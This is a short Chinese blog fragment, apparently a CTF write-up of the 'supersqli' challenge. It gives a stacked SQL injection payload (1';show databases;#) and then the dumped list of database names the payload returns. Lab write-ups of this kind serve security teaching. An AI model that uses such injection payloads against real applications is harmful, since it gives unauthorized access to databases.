 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可

姿势: 1';show databases;# 提交

array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}

array(1) {
  [0]=>
  string(11) "ctftraining"
}

array(1) {
  [0]=>
  string(18) "information_schema"
}

array(1) {
  [0]=>
  string(5) "mysql"
}

array(1) {
  [0]=>
  string(18) "performance_schema"
}

array(1) {
  [0]=>
  string(9) "supersqli"
}

array(1) {
  [0]=>
  string(4) "test"
}

CSDN @樱九.923